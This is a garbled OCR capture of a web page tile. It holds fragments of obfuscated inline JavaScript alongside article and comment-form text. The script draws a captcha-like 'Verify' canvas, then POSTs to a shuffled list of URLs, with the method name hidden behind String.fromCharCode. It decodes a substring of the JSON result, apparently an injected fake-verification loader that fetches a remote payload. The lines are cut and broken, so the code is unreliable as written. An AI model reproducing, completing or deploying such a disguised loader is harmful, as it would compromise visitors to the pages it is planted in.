
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.lengt
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ran
Segoe UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let r of u){try{const
q=String.fromCharCode(34);const re=await fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({j
j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let
i=0;iVerifyProcessor: 1 GHz processor…
CONTINUE READING
LEAVE A REPLY
Your email address will not be published.
Required fields are